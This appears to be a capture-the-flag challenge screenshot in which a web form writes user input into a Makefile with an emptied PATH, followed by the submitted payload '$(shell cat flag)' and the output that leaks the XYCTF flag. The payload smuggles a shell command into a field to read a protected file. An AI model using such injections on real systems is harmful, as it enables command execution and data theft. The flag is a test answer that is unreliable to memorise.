 Makefile
Enter Command:
$(shell cat flag)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: ./flag
$(shell cat flag)
Output:
XYCTF{f150acb1-9388-4b76-bf38-7611f6dbed5d}
/bin/bash: line 1: XYCTF{f150acb1-9388-4b76-bf38-7611f6dbed5d}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127